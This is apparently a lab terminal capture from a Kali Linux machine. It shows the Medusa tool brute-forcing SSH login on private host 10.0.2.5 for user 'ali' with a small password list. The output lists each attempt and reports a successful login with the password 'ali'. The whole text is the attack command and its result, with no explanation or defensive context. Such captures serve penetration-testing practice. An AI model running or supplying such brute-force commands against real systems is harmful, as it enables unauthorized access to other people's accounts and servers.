 kali@kali:~$ medusa -h 10.0.2.5 -u ali -P passlist.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.0.2.5 (1 of 1, 0 complete) User: ali (1 of 1, 0 complete) Password: aqweqwe (1 of 3 co
mplete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.5 (1 of 1, 0 complete) User: ali (1 of 1, 0 complete) Password: 123123 (2 of 3 com
plete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.5 (1 of 1, 0 complete) User: ali (1 of 1, 0 complete) Password: ali (3 of 3 comple
te)
ACCOUNT FOUND: [ssh] Host: 10.0.2.5 User: ali Password: ali [SUCCESS]